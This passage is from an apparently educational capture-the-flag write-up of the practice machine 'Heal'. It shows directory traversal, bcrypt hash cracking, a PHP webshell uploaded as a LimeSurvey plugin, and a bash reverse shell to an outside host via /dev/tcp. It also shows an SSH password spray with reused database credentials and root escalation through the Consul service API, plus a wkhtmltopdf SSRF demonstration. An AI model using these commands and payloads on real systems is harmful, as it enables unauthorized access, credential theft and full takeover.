development.sqlite3: SQLite 3.x database, last written using SQLite version 3045002, writer version 2, read version 2, file counter 2, database pages 8, cookie 0x4, schema 4, UTF-8, version-valid-for 2
oxdf@hacky$ curl --path-as-is -s -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' 'http://api.heal.htb/download?filename=../../storage/test.sqlite3' --output test.sqlite3
oxdf@hacky$ file test.sqlite3
test.sqlite3: SQLite 3.x database, last written using SQLite version 3045002, writer version 2, read version 2, file counter 2, database pages 8, cookie 0x4, schema 4, UTF-8, version-valid-for 2
LimeSurvey Access
DB Enumeration
The test.sqlite3 file has a table structure, but no data in it. development.sqlite3 has data. I’ll connect:
oxdf@hacky$ sqlite3 development.sqlite3
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
ar_internal_metadata token_blacklists
schema_migrations users
The interesting table is users:
sqlite> .headers on
sqlite> select * from users;
id|email|password_digest|created_at|updated_at|fullname|username|is_admin
1|ralph@heal.htb|$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
2|0xdf@heal.htb|$2a$12$lD1YI0oRzsxBCPcrctIE7ey7qqxJXEFaua77bPS63PTzSJrrkL5ui|2025-05-13 19:59:46.522875|2025-05-13 19:59:46.522875|0xdf|0xdf|0
There are two users, one of which is me. The other is ralph, the user mentioned as admin on the LimeSurvey page.
Crack Hash
hashcat auto-discovery will find four possible hash types:
$ hashcat ralph.hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
The following 4 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce
25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
Please specify the hash-mode with -m [hash-mode].
...[snip]...
Always best to try plain brcypt unless there’s reason to know otherwise:
$ hashcat ralph.hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt -m 3200
hashcat (v6.2.6) starting
...[snip]...
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG:147258369
...[snip]...
Log In
I noted above that ralph was a user on the box, but the password doesn’t work to log in as ralph over SSH:
oxdf@hacky$ netexec ssh heal.htb -u ralph -p 147258369
SSH 10.10.11.46 22 heal.htb SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH 10.10.11.46 22 heal.htb [-] ralph:147258369
It does work to log into heal.htb as ralph (which makes sense since that’s where the hash is used):

There’s nothing interesting here.
ralph does reuse their password on LimeSurvey:

The page footer shows the LimeSurvey version is 6.6.4.
Alternative Hash Read
Got an email after the original publication of this post from 0xSirius and Artu. They found that they could Read the hash directly from the /proc filesystem by fuzzing the open file descriptors for the current web process. I’ll take a quick dive into that in this video:

With this, I can skip enumerating Ruby and just move onto LimeSurvey:
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[<a href="#identify-directory-traversal--file-read">File Read Vulnerability</a>]-->B(<a href='#rails-enumeration'>Enumerate Rail Application\nin zmupdate.pl</a>);
B-->C(<a href="#db-enumeration">DB Enumeration</a>);
C-->D(<a href="#crack-hash">Crack Hash</a>);
D-->E[<a href="#log-in">LimeSurvey Access</a>];
A-->F(<a href="#alternative-hash-read">Read /proc fds</a>);
F-->D;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,6,7 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
LimeSurvey RCE
Upload Plugin
In searching for CVEs, there are none at this time that are not patches in this version. LimeSurvey has a plugin system. There’s a bunch of documentation in the LimeSurveyManual, but I won’t need most of it.
In the configuration menu at the top, there’s a “Plugins” option:

Plugins are always a good target, as they likely run PHP code. At the top right of the plugins page there’s an “Upload & install” button. Clicking it pops a form asking for a Zip file:

I’ll write a simple PHP webshell in 0xdf.php:
<?php system($_REQUEST['cmd']); ?>
I’ll add it to a Zip file:
oxdf@hacky$ zip 0xdf.zip 0xdf.php
adding: 0xdf.php (stored 0%)
Trying to upload this returns the following message:

The documentation has a link to an example config file. I’ll grab that, save it to my host, and add it to the Zip file:
oxdf@hacky$ vim config.xml
oxdf@hacky$ zip 0xdf.zip config.xml
adding: config.xml (deflated 53%)
Now uploading leads to:

I’ll click “Install”. It shows up in the list with the name from the config.xml file:

Find Plugin
Looking around the file structure of LimeSurvey on GitHub, there’s a upload/plugins directory:

Visiting /upload/plugins/ExampleSettings/ returns a 403, which is a good sign there’s something there. Visiting something else in that directory returns 404. Visiting 0xdf.php?cmd=id shows RCE:

Alternatively, there are repos out there with an example plugin to get RCE that also show how to do this. Some reference CVE-2021-44967, which isn’t really a CVE. In fact, the NIST description includes:
NOTE: the Supplier’s position is that plugins intentionally can contain arbitrary PHP code, and can only be installed by a superadmin, and therefore the security model is not violated by this finding.
This isn’t a patchable vulnerability, but rather a fact that if someone can upload plugins, they effectively are in control of the machine.
Shell
I’ll add a bash reverse shell to the cmd parameter in the URL like 0xdf.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.6/443 0>%261'. I’ll have to URL encode the & to %26, but the rest Firefox will handle for me. On submitting, it hangs, and there’s a shell at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.46 47880
bash: cannot set terminal process group (1114): Inappropriate ioctl for device
bash: no job control in this shell
www-data@heal:~/limesurvey/upload/plugins/ExampleSettings$
I’ll upgrade my shell with the standard trick:
www-data@heal:~/limesurvey/upload/plugins/ExampleSettings$ script /dev/null -c bash
<d/plugins/ExampleSettings$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@heal:~/limesurvey/upload/plugins/ExampleSettings$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@heal:~/limesurvey/upload/plugins/ExampleSettings$
Shell as ron
Enumeration
Users
There are two users with home directories on Heal:
www-data@heal:~$ ls /home/
ralph ron
www-data has no access to either.
There’s one other non-root user with a shell configured, postgres, which is weird, but probably not meaningful:
www-data@heal:~$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
ron:x:1001:1001:,,,:/home/ron:/bin/bash
Web Configuration
There are three configured sites for nginx:
www-data@heal:/etc/nginx/sites-enabled$ ls
api.heal.htb heal.htb lime-survey.htb
lime-survey is configured to run from /var/www/limesurvey, and processes PHP:
server {
listen 80;
server_name take-survey.heal.htb;
root /var/www/limesurvey;
index index.php index.html index.htm;
location / {
limit_req zone=mylimit burst=20;
try_files $uri $uri/ /index.php?$query_string;
}
location ~ \.php$ {
limit_req zone=mylimit burst=20;
include fastcgi_params;
fastcgi_pass unix:/var/run/php/php8.1-fpm.sock; # Update to match your PHP-FPM version
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
location ~ /\.ht {
deny all;
}
}
heal.htb has the redirect to heal.htb for anything without a valid host header, and passes traffic on to localhost:3000:
#limit_req_zone $binary_remote_addr zone=heallimit:10m rate=10r/s;
server {
listen 80;
server_name heal.htb;
# Redirect users accessing the site via the server's IP address
if ($host != heal.htb) {
rewrite ^ http://heal.htb/;
}
# Proxy requests to the Flask server
location / {
limit_req zone=mylimit burst=20;
proxy_pass http://127.0.0.1:3000;
proxy_http_version 1.1;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
# Default server block for IP-based access
server {
listen 80 default_server;
server_name _;
# Redirect all IP-based requests to clouded.htb
return 301 http://heal.htb/;
}
api.head.htb proxies traffic to port 3001:
limit_req_zone $binary_remote_addr zone=mylimit:10m rate=10r/s;
server {
listen 80;
server_name api.heal.htb;
# Proxy requests to the Flask server
location / {
limit_req zone=mylimit burst=20;
proxy_pass http://127.0.0.1:3001;
proxy_http_version 1.1;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
Looking at the processes, it looks like 3001 is a puma Ruby web server and 3000 is a node JavaScript server:
www-data@heal:/etc/nginx/sites-enabled$ ps auxww | grep -e 'node ' -e puma
ralph 1307 0.0 2.5 698012 101388 ? Sl May13 0:16 puma 6.4.3 (tcp://127.0.0.1:3001) [resume_api]
ralph 1469 0.0 1.1 791276 44240 ? Sl May13 0:00 node /home/ralph/resume-builder/node_modules/.bin/react-scripts start
ralph 1481 0.3 4.8 1405100 193016 ? Sl May13 3:48 node /home/ralph/resume-builder/node_modules/react-scripts/scripts/start.js
ralph 1491 0.0 2.7 1441236 109024 ? Sl May13 0:16 puma: cluster worker 0: 1307 [resume_api]
ralph 1495 0.0 2.7 1441108 108368 ? Sl May13 0:16 puma: cluster worker 1: 1307 [resume_api]
The node site seems to be running from ralph’s home directory.
LimeSurvey
The LimeSurvey installation is in /var/www/limesurvey:
www-data@heal:~/limesurvey$ ls
LICENSE assets installer plugins themes
README.md docs locale psalm-all.xml tmp
SECURITY.md editor modules psalm-strict.xml upload
admin gulpfile.js node_modules psalm.xml vendor
application index.php open-api-gen.php setdebug.php
Configuration is handled from application/config:
www-data@heal:~/limesurvey/application/config$ ls
config-defaults.php console.php packages.php tcpdf.php
config-sample-dblib.php email.php questiontypes.php updater_version.php
config-sample-mysql.php fonts.php rest vendor.php
config-sample-pgsql.php index.html rest.php version.php
config-sample-sqlsrv.php internal.php routes.php
config.php ldap.php security.php
At the top of config.php is the database config information:
<?php if (!defined('BASEPATH')) exit('No direct script access allowed');
/*
| -------------------------------------------------------------------
| DATABASE CONNECTIVITY SETTINGS
| -------------------------------------------------------------------
| This file will contain the settings needed to access your database.
|
| For complete instructions please consult the 'Database Connection'
| page of the User Guide.
|
| -------------------------------------------------------------------
| EXPLANATION OF VARIABLES
| -------------------------------------------------------------------
|
| 'connectionString' Hostname, database, port and database type for
| the connection. Driver example: mysql. Currently supported:
| mysql, pgsql, mssql, sqlite, oci
| 'username' The username used to connect to the database
| 'password' The password used to connect to the database| 'tablePrefix' You can add an optional prefix, which will be added
| to the table name when using the Active Record class
|
*/
return array(
'components' => array(
'db' => array(
'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;d
bname=survey;',
'emulatePrepare' => true,
'username' => 'db_user',
'password' => 'AdmiDi0_pA$$w0rd',
'charset' => 'utf8',
'tablePrefix' => 'lime_',
),
...[snip]...
I’ll note the password “AdmiDi0_pA$$w0rd”.
SSH
Password Spray
I’ll make a list of the users on the box with shells and use netexec to check if any used that same password:
oxdf@hacky$ netexec ssh heal.htb -u users.txt -p 'AdmiDi0_pA$$w0rd' --continue-on-success
SSH 10.10.11.46 22 heal.htb SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH 10.10.11.46 22 heal.htb [-] root:AdmiDi0_pA$$w0rd
SSH 10.10.11.46 22 heal.htb [-] ralph:AdmiDi0_pA$$w0rd
SSH 10.10.11.46 22 heal.htb [+] ron:AdmiDi0_pA$$w0rd Linux - Shell access!
SSH 10.10.11.46 22 heal.htb [-] postgres:AdmiDi0_pA$$w0rd
There’s a match for ron.
Connect
I’ll connect as ron:
oxdf@hacky$ sshpass -p 'AdmiDi0_pA$$w0rd' ssh ron@heal.htb
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
...[snip]...
ron@heal:~$
And grab user.txt:
ron@heal:~$ cat user.txt
13bb4925************************
Shell as root
Enumeration
Identify Consul
One interesting process is consul running as root:
www-data@heal:~$ ps auxww
...[snip]...
root 1849 0.7 2.6 1359780 106524 ? Ssl May13 9:08 /usr/local/bin/consul agent -server -ui -advertise=127.0.0.1 -bind=127.0.0.1 -data-dir=/var/lib/consul -node=consul-01 -config-dir=/etc/consul.d
...[snip]...
There’s also a bunch of TCP ports listening on localhost:
www-data@heal:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3001 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8301 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8300 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8302 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8500 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8503 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8600 0.0.0.0:* LISTEN
tcp6 0 0 :::22 :::* LISTEN
These line up nicely with what’s in the Consul docs.
Consul Configuration
The consul binary is on Heal:
www-data@heal:~$ consul
Usage: consul [--version] [--help] <command> [<args>]
Available commands are:
acl Interact with Consul's ACLs
agent Runs a Consul agent
catalog Interact with the catalog
config Interact with Consul's Centralized Configurations
connect Interact with Consul Connect
debug Records a debugging archive for operators
event Fire a new event
exec Executes a command on Consul nodes
force-leave Forces a member of the cluster to enter the "left" state
info Provides debugging information for operators.
intention Interact with Connect service intentions
join Tell Consul agent to join cluster
keygen Generates a new encryption key
keyring Manages gossip layer encryption keys
kv Interact with the key-value store
leave Gracefully leaves the Consul cluster and shuts down
lock Execute a command holding a lock
login Login to Consul using an auth method
logout Destroy a Consul token created with login
maint Controls node or service maintenance mode
members Lists the members of a Consul cluster
monitor Stream logs from a Consul agent
operator Provides cluster-level tools for Consul operators
peering Create and manage peering connections between Consul clusters
reload Triggers the agent to reload configuration files
resource Interact with Consul's resources
rtt Estimates network round trip time between nodes
services Interact with services
snapshot Saves, restores and inspects snapshots of Consul server state
tls Builtin helpers for creating CAs and certificates
troubleshoot CLI tools for troubleshooting Consul service mesh
validate Validate config files/directories
version Prints the Consul version
watch Watch for changes in Consul
The configuration is located in /etc/consul.d/config.json:
{
"bootstrap":true,
"server": true,
"log_level": "DEBUG",
"enable_syslog": true,
"enable_script_checks": true,
"datacenter":"server1",
"addresses": {
"http":"127.0.0.1"
},
"bind_addr": "127.0.0.1",
"node_name":"heal-internal",
"data_dir":"/var/lib/consul",
"acl_datacenter":"heal-server",
"acl_default_policy":"allow",
"encrypt":"l5/ztsxHF+OWZmTkjlLo92IrBBCRTTNDpdUpg2mJnmQ="
}
The acl_default_policy is allow, which means unless there’s an explicit policy somewhere, no auth is required.
The binary shows it’s version 1.19.2:
www-data@heal:/etc/consul.d$ consul version
Consul v1.19.2
Revision 048f1936
Build Date 2024-08-27T16:06:44Z
Protocol 2 spoken by default, understands 2 to 3 (agent will automatically use protocol >2 when speaking to compatible agents)
There are a few services running:
ron@heal:~$ consul catalog services
Heal React APP
PostgreSQL
Ruby API service
consul
RCE via Creating Service
In Ambassador, I exploited Consul by having write access to /etc/consul.d/config.d, allowing me to drop a configuration file into that directory and then wait for it to load and run.
Here I don’t have that access, so I’ll have to use the REST API to register a service. I’ll create a JSON file with the information necessary, including a command to create a SetUID / SetGID copy of bash:
{
"Name": "0xdf service",
"ID": "rev-shell",
"Port": 0,
"Check": {
"args": ["bash", "-c", "cp /bin/bash /tmp/0xdf && chmod 6777 /tmp/0xdf"],
"interval": "30s",
"timeout": "5s"
}
}
I’ll upload this using the API:
ron@heal:/dev/shm$ curl -X PUT http://127.0.0.1:8500/v1/agent/service/register -H "Content-Type: application/json" -d @0xdf.json
After less than a minute, it’s there:
ron@heal:/dev/shm$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1396520 May 14 18:01 /tmp/0xdf
I’ll run it with -p to not drop privileges and get a shell as root:
ron@heal:/dev/shm$ /tmp/0xdf -p
0xdf-5.1#
And the root flag:
0xdf-5.1# cat root.txt
938ee85d************************
Beyond Root - wkhtmltopdf SSRF
CVE-2023-35583
Background
Any time something is parsing HTML into another format, there’s a risk for parsing issues, and server-side request forgery (SSRF) vulnerabilities.
CVE-2023-35583 is a vulnerability in the exact version of wkhtmltopdf used on Heal:
wkhtmlTOpdf 0.12.6 is vulnerable to SSRF which allows an attacker to get initial access into the target’s system by injecting iframe tag with initial asset IP address on it’s source. This allows the attacker to takeover the whole infrastructure by accessing their internal assets.
Command Line POC
As root, I can run the wkhtmltopdf command myself to demonstrate the SSRF:
root@heal:~# echo '<iframe src="http://10.10.14.6">' | wkhtmltopdf - test.pdf
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
Loading page (1/2)
Printing pages (2/2)
Done
I’m piping the iframe into wkhtmltopdf, which is reading from - which is standard in. There’s a hit at my Python webserver:
10.10.11.46 - - [14/May/2025 23:17:51] "GET / HTTP/1.1" 200 -
Website SSRF
Initial State Fail
Given that, it seems like I should be able to add an iframe tag to the submitted HTML to the /exports endpoint and get SSRF. But it fails:

This crashes the request, there’s no PDF generated, and no requests at my webserver.
Code Analysis
The code that handles the /exports request is in /home/ralph/resume_api/app/controllers/exports_controller.rb, here:
class ExportsController < ApplicationController
before_action :authorize_request
def create
html_content = params[:content]
format = params[:format] || 'png'
css_path = Rails.root.join('app', 'assets', 'stylesheets', 'styles.css').to_s
filename = "#{SecureRandom.hex(10)}.#{format}"
filepath = Rails.root.join('private', 'exports', filename)
if format == 'pdf'
generate_pdf(html_content, filepath, css_path)
else
generate_png(html_content, filepath, css_path)
end
render json: { message: "#{format.upcase} created successfully", filename: filename }, status: :created
end
Later in the file, generate_pdf is defined:
def generate_pdf(html_content, filepath, css_path)
command = "wkhtmltopdf --proxy None --user-style-sheet #{css_path} - #{filepath}"
Open3.popen3(command) do |stdin, stdout, stderr, wait_thr|
stdin.write(html_content)
stdin.close
exit_status = wait_thr.value
unless exit_status.success?
raise "Error generating PDF: #{stderr.read}"
end
end
end
It is calling wkhtmltopdf, with a couple more options. It seems very unlikely that the stylesheet is causing issues. So I’ll focus on --proxy None.
Proxy None
If I try to run this at the command line, it fails as well with no hits on my webserver:
root@heal:~# echo '<iframe src="http://10.10.14.6">' | wkhtmltopdf --proxy None - test.pdf
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
Loading page (1/2)
Error: Failed to load http://10.10.14.6/, with network status code 3 and http status code 0 - Host None not found
Printing pages (2/2)
Done
Exit with code 1 due to network error: HostNotFoundError
